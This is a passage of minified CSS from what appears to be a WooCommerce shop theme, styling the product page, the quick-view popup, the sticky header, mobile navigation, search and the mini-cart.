.price{margin-right:7px;margin-left:7px}.product-design-alt .woocommerce-variation-availability p.stock{margin-right:7px;margin-left:7px}.product-design-alt table.variations .reset_variations{bottom:-30px;position:absolute;left:50%;margin-left:0;transform:translateX(-50%)}.product-design-alt .variation-swatch-selected .variations{margin-bottom:50px}.product-design-alt .summary-inner>.wd-action-btn{margin-right:10px;margin-left:10px}.product-design-alt.meta-location-add_to_cart .product_meta{margin-bottom:15px}.product-design-alt.meta-location-add_to_cart .product_meta>span{display:inline-block;margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px;vertical-align:middle}.product-design-alt.tabs-location-summary .wd-accordion-title:after{content:none}.product-design-alt.tabs-location-summary .woocommerce-Tabs-panel{text-align:left}.product-design-alt table.variations label{margin-right:0}.product-design-alt table.variations tr{display:flex;align-items:stretch;flex-direction:column;margin-bottom:10px}.product-design-alt table.variations tr:last-child{margin-bottom:0}.product-design-alt table.variations td{padding-bottom:0;text-align:center}.product-design-alt table.variations .label{margin-bottom:5px}.product-design-alt .swatches-on-single{padding-bottom:0;transition:padding .25s ease}.wd-popup.popup-quick-view{position:relative;max-width:920px;padding:0;overflow:hidden}.popup-quick-view .product-image-summary{min-height:450px}.popup-quick-view .product-images{overflow:hidden}.popup-quick-view .product-images .owl-carousel .product-image-wrap{padding:0}.popup-quick-view .product-images:hover .view-details-btn{transform:none}.popup-quick-view div.wd-product-brands{margin-bottom:15px}.popup-quick-view div.wd-product-brands img{max-width:65px}.popup-quick-view .product-share{margin-bottom:0}.popup-quick-view .entry-summary{mask-image:linear-gradient(to top, transparent 5px, #000 40px);-webkit-mask-image:linear-gradient(to top, transparent 5px, #000 40px)}.popup-quick-view .wd-scroll-content>a{margin-bottom:20px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.popup-quick-view .wd-scroll-content>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.popup-quick-view .wd-scroll-content>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.popup-quick-view .wd-scroll-content>a.added{display:none}.popup-quick-view .wd-scroll-content:after{content:"";display:block;width:100%;height:30px}.popup-quick-view .view-details-btn{position:absolute !important;right:15px;bottom:0;left:15px;z-index:15;transition:all 0.25s ease !important;transform:translateY(100%);position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,  background-color .25s ease,  border-color .25s ease,  box-shadow .25s ease,  opacity .25s ease;padding:12px 20px;font-size:13px;line-height:18px;color:#FFF;background-color:var(--wd-primary-color)}.popup-quick-view .view-details-btn:hover{text-decoration:none;color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.popup-quick-view .view-details-btn:focus{outline:none}.popup-quick-view button.mfp-close{position:absolute;top:0 !important;background-color:transparent !important;color:#000}.popup-quick-view button.mfp-close:hover{color:#777}[class*="color-scheme-light"] .popup-quick-view .entry-summary .product_meta{border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] .popup-quick-view .wd-product-brands a{background-color:transparent !important}[class*="color-scheme-light"] .popup-quick-view button.mfp-close{color:#fff}[class*="color-scheme-light"] .popup-quick-view button.mfp-close:hover{color:rgba(255,255,255,0.8)}.quick-view-horizontal .summary-inner{position:absolute;top:0;right:15px;bottom:0;left:15px;width:auto}.quick-view-horizontal .wd-scroll-content{padding-top:30px;padding-right:45px;max-height:100%}.quick-view-horizontal .product-images{display:flex;align-items:center;flex-direction:column;justify-content:center}.quick-view-horizontal .product-images>.images{width:100%}.quick-view-vertical .wd-scroll-content{position:relative;padding:25px 30px 0 25px;max-height:400px}.quick-view-vertical .wd-scroll-content:after{height:25px}@media (min-width: 1025px){.popup-quick-view .product_title{font-size:26px}.thumbs-position-left>.col-lg-9 .woocommerce-product-gallery__wrapper{margin-left:-15px;width:auto}.thumbs-position-left>.col-lg-9 .product-additional-galleries{left:-15px}}@media (min-width: 1200px){.elementor-default.wrapper-boxed .website-wrapper .image-full-width div.product-images.wd-section-stretch-content{padding-left:15px;padding-right:15px}}@media (max-width: 1024px){.single-product .site-content{margin-bottom:25px}.single-product-page>div:not(:last-child){margin-bottom:25px}.woocommerce-product-gallery__wrapper:not(.owl-loaded)>.product-image-wrap:nth-child(n+2){display:none}.related-and-upsells:empty{margin-top:-25px}.poduct-tabs-inner>div:not(:last-child){margin-bottom:25px}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-20px;margin-bottom:10px}.breadcrumbs-location-summary .single-product-page{margin-top:-15px}.single-breadcrumbs-wrapper .single-breadcrumbs,.single-breadcrumbs-wrapper .container{flex-wrap:wrap}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:#333;font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.global-color-scheme-light .single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{color:#fff}.thumbs-position-left .woocommerce-product-gallery__wrapper{margin-bottom:4px}.image-full-width .product-image-summary-inner>div:not(:last-child){margin-bottom:25px}.wd-gallery-btn>a{min-width:40px;height:40px;line-height:40px}.wd-gallery-btn>a:before{width:40px;height:40px;font-size:14px;line-height:40px}.product-360-button>a:before{font-size:22px}.product_title{margin-bottom:15px;font-size:24px}.summary-inner>.price,.wd-scroll-content>.price{margin-bottom:15px;font-size:18px}.product-design-default .wd-product-brands{float:none;margin-left:0}.product-design-default .wd-product-brands a{display:inline-block;padding:0;min-height:0;background-color:transparent !important;box-shadow:none}.product-design-default .wd-product-brands a:hover{box-shadow:none;opacity:.5}.wd-before-product-tabs{margin-top:-26px}.product-tabs-wrapper{padding-top:25px;padding-bottom:25px;border-top:none}.woocommerce-tabs .wd-accordion-title{padding-top:15px;padding-bottom:15px;font-size:14px}.woocommerce-tabs .woocommerce-Reviews-title{display:none}.tabs-layout-accordion .wd-scroll .wd-scroll-content{max-height:none}.tabs-layout-tabs{display:none}.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{padding-bottom:0;border-bottom:none}.tabs-location-standard.tabs-type-accordion .wd-before-product-tabs{margin-top:-26px}.woocommerce-Reviews{flex-wrap:wrap;margin-right:0;margin-left:0}.woocommerce-Reviews #comments,.woocommerce-Reviews #review_form_wrapper{flex-basis:100%;padding-right:0;padding-left:0;max-width:100%;width:100%}.woocommerce-Reviews .commentlist{margin-top:0;margin-bottom:25px}.woocommerce-Reviews .commentlist li:not(:last-child){margin-bottom:5px;padding-bottom:5px}.popup-quick-view .view-details-btn{transform:none}}@media (max-width: 768px){.popup-quick-view .wd-scroll-content{padding:20px 15px 20px 15px}.popup-quick-view .entry-summary:after{content:none}.quick-view-horizontal .summary-inner,.quick-view-horizontal .wd-scroll-content{position:static}.quick-view-vertical .wd-scroll-content{max-height:none}.single-product-page .wd-product-brands img{max-width:70px}.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div,.product-image-summary-wrap>aside,.full-height-sidebar-wrap>div,.full-height-sidebar-wrap>aside{margin-bottom:25px}.product-image-summary-wrap>div:last-child,.product-image-summary-wrap>aside:last-child,.full-height-sidebar-wrap>div:last-child,.full-height-sidebar-wrap>aside:last-child{margin-bottom:0}.single-product-sidebar.sidebar-container{border:none}.thumbs-position-bottom_grid .woocommerce-product-gallery__wrapper,.thumbs-position-bottom_combined .woocommerce-product-gallery__wrapper{margin-right:0;margin-left:0}.breadcrumbs-location-summary .single-product-page{margin-top:-25px}.product_title{font-size:20px}.related-and-upsells>div{margin-bottom:25px}.related-and-upsells>div:last-child{margin-bottom:0}.related-and-upsells .owl-dots{display:none}.related-and-upsells:empty{display:none}.product-full-width.product-design-alt .summary-inner,.product-full-width.product-summary-shadow .summary-inner,.product-full-width.image-full-width .summary-inner{max-width:100%}.wd-products-nav .wrapper-short{display:none}}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu{margin:0 !important}.wd-header-nav.wd-full-height .wd-nav>li>.wd-dropdown-menu:after{width:auto !important;height:auto !important}.wd-nav-mobile li a .menu-label{position:static;margin-left:5px;opacity:1;margin-top:0;align-self:auto}.wd-nav-mobile li a .menu-label:before{content:none}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides .whb-col-left,.whb-flex-equal-sides .whb-col-right{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.wd-header-overlap .page-title{margin-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent,.whb-overcontent.whb-custom-header{margin-bottom:0;padding-top:0 !important}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,0.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease, visibility .1s ease, transform .3s ease;animation:wd-fadeOutUpBig .1s ease;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;transform:translateZ(0);animation:wd-fadeInDownBig .3s ease;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared .whb-main-header{position:absolute}.whb-scroll-stick .whb-flex-row{transition:height .2s ease, max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick.whb-scroll-down .whb-main-header,.whb-scroll-stick.whb-scroll-up .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:wd-fadeInDownBig .4s ease}.whb-scroll-slide.whb-scroll-down .whb-main-header,.whb-scroll-slide.whb-scroll-up .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed;transform:translateZ(0)}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,0.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#FFF}.whb-color-light:not(.whb-with-bg){background-color:#212121}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}@keyframes wd-fadeInDownBig{from{transform:translate3d(0, -100%, 0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0, -100%, 0)}}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height .wd-nav,.wd-header-nav.wd-full-height .wd-nav>li,.wd-header-nav.wd-full-height .wd-nav>li>a,.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0;pointer-events:none}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.wd-nav-secondary:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0;pointer-events:none}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;transform:translateZ(0);max-height:inherit;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.browser-Internet .wd-logo img[src$=".svg"]{height:auto}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.whb-sticked .wd-switch-logo .wd-main-logo,.whb-clone .wd-switch-logo .wd-main-logo{display:none}.whb-sticked .wd-switch-logo .wd-sticky-logo,.whb-clone .wd-switch-logo .wd-sticky-logo{display:block}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:rgba(129,129,129,0.2)}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,0.25)}.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child,.whb-col-mobile .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,0.17)}.mobile-nav .searchform input[type="text"]{padding-right:50px;padding-left:20px;height:70px;border:none;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.mobile-nav .autocomplete-suggestion{padding:10px 20px}.mobile-nav .create-nav-msg{padding:20px}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease;--nav-mobile-link-color: #333;--nav-mobile-link-color-hover: var(--wd-primary-color);--nav-mobile-link-color-current: var(--wd-primary-color);--nav-mobile-link-brdcolor: rgba(129,129,129,0.2);--nav-mobile-link-bg-active: rgba(0, 0, 0, .04)}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--nav-mobile-link-color)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--nav-mobile-link-brdcolor)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile li:active>a,.wd-nav-mobile li.opener-page>a{background-color:var(--nav-mobile-link-bg-active)}.wd-nav-mobile li.current-menu-item>a{color:var(--nav-mobile-link-color-current)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile .menu-item-wishlist>a:before{content:"\f106"}.wd-nav-mobile .menu-item-compare>a:before{content:"\f128"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.color-scheme-light .wd-nav-mobile{--nav-mobile-link-color: #fff;--nav-mobile-link-brdcolor: rgba(255,255,255,0.15);--nav-mobile-link-bg-active: rgba(0,0,0,0.9)}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid rgba(129,129,129,0.2);background-color:rgba(0,0,0,0.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,0.05)}.wd-nav-mob-tab.wd-style-underline{--nav-color: #909090;--nav-color-hover: #333;--nav-color-active: #333}.wd-nav-mob-tab.wd-style-underline .nav-link-text{flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab.wd-style-underline .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab.wd-style-underline:after{top:auto;bottom:-1px}.wd-nav-mob-tab.wd-swap{flex-direction:row-reverse}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after,.wd-nav-mob-tab.wd-swap li:last-child .nav-link-text:after{right:0;left:auto}.mobile-nav .wd-nav-opener{border-left:1px solid var(--nav-mobile-link-brdcolor);--nav-opener-color-active: #fff}.mobile-nav .wd-nav-opener.wd-active{background-color:var(--wd-primary-color)}.mobile-nav .menu-item-has-block .wd-nav-opener{display:none}.widgetarea-mobile{padding:20px}.mobile-menu-widget{margin:0 -20px 20px -20px;padding:0 20px 20px 20px;border-bottom:1px solid rgba(119,119,119,0.2)}.mobile-menu-widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.color-scheme-light .mobile-menu-widget{border-color:rgba(255,255,255,0.15)}@media (min-width: 1025px){.whb-hidden-lg,.whb-hidden-desktop{display:none}.admin-bar .whb-clone{top:32px}.admin-bar .whb-sticked .whb-main-header{top:32px}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:95%}.wd-nav-mobile>li>a:hover{color:var(--nav-mobile-link-color-hover)}}@media (max-width: 1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}@media (max-width: 768px){.wd-header-mobile-nav.wd-style-text .wd-tools-text{display:none}}.wd-tools-element{--wd-header-el-color: #333;--wd-header-el-color-hover: rgba(51,51,51,.6);position:relative}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.wd-tools-element.wd-style-icon.wd-with-count{margin-right:5px}.wd-tools-element.wd-style-text.wd-with-count .wd-tools-text{margin-left:14px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color: #FFF;--wd-header-el-color-hover: rgba(255,255,255,.8)}.wd-tools-custom-icon .wd-tools-icon:before,.wd-tools-custom-icon .wd-tools-icon:after{display:none}.wd-tools-custom-icon .wd-custom-icon{transition:all .25s ease}.wd-tools-custom-icon:hover .wd-custom-icon{opacity:.6}.wd-tools-element .wd-tools-count{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#FFF;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-top-bar .wd-tools-element .wd-tools-count{width:13px;height:13px;line-height:13px}.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons,.wd-header-html{padding-right:10px;padding-left:10px}.wd-header-text{flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--color-gray-300:                rgba(255,255,255,0.5);--color-gray-400:                rgba(255,255,255,0.6);--color-gray-500:                rgba(255,255,255,0.8);--color-gray-600:                rgba(255,255,255,0.8);--color-gray-700:                rgba(255,255,255,0.8);--color-gray-800:                #fff;--color-gray-900:                #fff;--bgcolor-white:                 #0d0d0d;--bgcolor-gray-100:              #0d0d0d;--brdcolor-gray-300:             rgba(255,255,255,0.15);--wd-text-color:                 rgba(255,255,255,0.8);--wd-title-color:                #fff;--wd-widget-title-color:         var(--wd-title-color);--wd-entities-title-color:       #fff;--wd-entities-title-color-hover: rgba(255,255,255,0.8);--wd-link-color:                 rgba(255,255,255,0.9);--wd-link-color-hover:           #fff;--wd-form-brd-color:           rgba(255, 255, 255, .2);--wd-form-brd-color-focus:     rgba(255, 255, 255, .3);--wd-form-placeholder-color:   rgba(255,255,255,.6);color:var(--wd-text-color)}.whb-column>.wd-social-icons:not(.icons-design-default) .wd-social-icon{margin-right:0;margin-left:0}.whb-column>.wd-social-icons:not(.icons-design-default) .wd-social-icon:not(:last-child){margin-right:8px}.wd-header-wishlist .wd-tools-icon:before{font-size:20px;content:"\f106";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{font-size:20px;content:"\f128";font-family:"woodmart-font"}.whb-col-right .wd-search-dropdown{right:0;left:auto}.wd-header-search .wd-tools-icon:before{font-size:19px;transition:opacity .3s ease;content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-size:15px;opacity:0;content:"\f112";font-family:"woodmart-font"}.wd-search-opened .wd-header-search .wd-tools-icon:after{opacity:1;transition:opacity .3s ease}.wd-search-opened .wd-header-search .wd-tools-icon:before{opacity:0;transition:none}.whb-top-bar .wd-header-search .wd-tools-icon:before{font-size:13px}.whb-top-bar .wd-header-search .wd-tools-icon:after{font-size:10px}.wd-search-dropdown{width:300px}.wd-search-dropdown input[type="text"]{height:70px;border:none}.whb-color-light .searchform.wd-style-default{--wd-form-brd-color:      rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-color:          rgba(255,255,255,0.8);--wd-submit-color:        #FFF;--wd-submit-color-hover:  rgba(255, 255, 255, .8);--wd-loader-ring-brd-color:   rgba(255,255,255,.4);--wd-loader-highlight-brd-color:   #FFF;--wd-search-cat-color: rgba(255,255,255,0.8);--wd-search-cat-brd-color: var(--wd-form-brd-color)}.whb-color-dark .searchform.wd-style-default{--wd-form-brd-color:       rgba(129, 129, 129, .20);--wd-form-brd-color-focus: rgba(129, 129, 129, .30);--wd-form-color:             #777;--wd-form-placeholder-color: var(--wd-form-color);--wd-submit-color:           #777;--wd-submit-color-hover:     #777;--wd-loader-ring-brd-color:     #BBB;--wd-loader-highlight-brd-color:     #000;--wd-search-cat-color: #777;--wd-search-cat-brd-color: var(--wd-form-brd-color)}[class*="wd-header-search-form"]{padding-right:10px;padding-left:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type='text']{min-width:290px}.wd-header-search-form-mobile input[type="text"]{min-width:100%;height:42px;font-size:14px}.searchform.wd-style-with-bg input[type="text"]{background-color:#FFF}.searchform.wd-style-with-bg .searchsubmit{right:0;width:52px;border-top-right-radius:var(--wd-form-brd-radius);border-bottom-right-radius:var(--wd-form-brd-radius);color:#FFF;background-color:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.searchform.wd-style-with-bg .searchsubmit:before{border-color:rgba(255,255,255,0.4);border-left-color:#FFF}.global-color-scheme-light .searchform.wd-style-with-bg{--wd-form-brd-color: rgba(129, 129, 129, .20);--wd-form-brd-color-focus: rgba(129, 129, 129, .30);--wd-form-color: #777;--wd-form-placeholder-color: var(--wd-form-color);--wd-search-cat-color: #777;--wd-search-cat-brd-color: var(--wd-form-brd-color)}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.cart-widget-side .shopping-cart-widget-body{position:relative;flex:1 1 auto}.cart-widget-side .wd-scroll-content{position:absolute;top:0;right:0;bottom:0;left:0;max-height:100%}.cart-widget-side .woocommerce-mini-cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .woocommerce-mini-cart .mini_cart_item:hover{background-color:#F9F9F9}.cart-widget-side .woocommerce-mini-cart .remove{top:13px;right:10px}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>p{padding-right:15px;padding-left:15px}.cart-widget-side .woocommerce-mini-cart__total{margin-top:0}.cart-widget-side .wd-empty-mini-cart{margin-top:20px;padding-left:15px;padding-right:15px}.cart-widget-side.color-scheme-light .widget_shopping_cart .mini_cart_item:hover{background-color:rgba(0,0,0,0.3)}.woocommerce-cart .cart-widget-side,.woocommerce-cart .wd-dropdown-cart,.woocommerce-checkout .cart-widget-side,.woocommerce-checkout .wd-dropdown-cart{display:none}.whb-col-right .wd-dropdown-cart{right:0;left:auto}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#FFF;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.whb-top-bar .wd-header-cart.wd-design-2 .wd-cart-number,.whb-top-bar .wd-header-cart.wd-design-5 .wd-cart-number{width:13px;height:13px;line-height:13px}.wd-header-cart .wd-tools-icon:before{font-size:20px;content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:"woodmart-font"}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-left:15px}.wd-header-cart.wd-design-2 .subtotal-divider{display:none}.wd-header-cart.wd-design-4 .wd-tools-text{margin-left:6px}.wd-header-cart.wd-design-4 .wd-cart-number{display:inline-block;padding:0 2px;width:19px;height:19px;border-radius:50%;background-color:var(--wd-primary-color);color:#FFF;text-align:center;font-weight:700;font-size:10px;line-height:19px}.wd-header-cart.wd-design-4 .subtotal-divider,.wd-header-cart.wd-design-4 .wd-cart-subtotal{display:none}.whb-top-bar .wd-header-cart.wd-design-4 .wd-cart-number{width:16px;height:16px;line-height:16px}.wd-header-cart.wd-design-5{margin-right:5px}.wd-header-cart.wd-design-5 .wd-tools-text{display:none}.wd-dropdown-cart{padding:20px;width:330px}@media (max-width: 1024px){.wd-dropdown-cart{display:none}}li:hover .cart-info .wd-entities-title{color:var(--wd-entities-title-color-hover)}.woocommerce-mini-cart>li{position:relative;display:flex;align-items:flex-start;flex-direction:row}.woocommerce-mini-cart>li a{margin-bottom:0}.woocommerce-mini-cart .remove{position:absolute;top:1px;right:0;z-index:2;width:20px;height:20px;border-radius:50%;color:rgba(0,0,0,0.8);text-align:center;font-size:0;line-height:20px}.woocommerce-mini-cart .remove:after{font-weight:700;font-size:8px;content:"\f112";font-family:"woodmart-font"}.woocommerce-mini-cart .remove:hover{background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,0.1)}[class*="color-scheme-light"] .woocommerce-mini-cart .remove{color:#fff}[class*="color-scheme-light"] .woocommerce-mini-cart .remove:hover{background-color:rgba(0,0,0,0.3)}.woocommerce-mini-cart .blockOverlay{display:none !important}.cart-item-link{z-index:1;font-size:0}.cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-right:15px}.cart-item-image img{float:none !important;margin-right:0 !important;transition:opacity .6s ease}.cart-item-image:after{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid rgba(0,0,0,0.1);border-left-color:rgba(0,0,0,0.8);border-radius:50%;vertical-align:middle}.removing-process .cart-item-image:after,.wd-loading .cart-item-image:after{opacity:1;animation:wd-rotate 450ms infinite linear}.removing-process .cart-item-image img,.wd-loading .cart-item-image img{opacity:.2}[class*="color-scheme-light"] .cart-item-image:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.cart-info{flex:1 1 auto;padding-right:20px}.cart-info .wd-entities-title{transition:all .25s ease}.cart-info .wd-entities-title p{margin-top:5px;margin-bottom:5px;color:var(--wd-text-color);font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-family:var(--wd-text-font);font-size:90%}.cart-info .variation{margin-bottom:6px}.cart-info span.quantity{display:block;color:#BBB;font-size:90%}.cart-info div.quantity{position:relative;z-index:1;display:inline-flex;margin-bottom:8px;transition:opacity .6s ease}.cart-info div.quantity input[type="button"],.cart-info div.quantity input[type="number"]{height:32px}.cart-info li.wd-loading>a{pointer-events:none}.cart-info li.wd-loading div.quantity{opacity:.6;cursor:none;pointer-events:none}[class*="color-scheme-light"] .cart-info 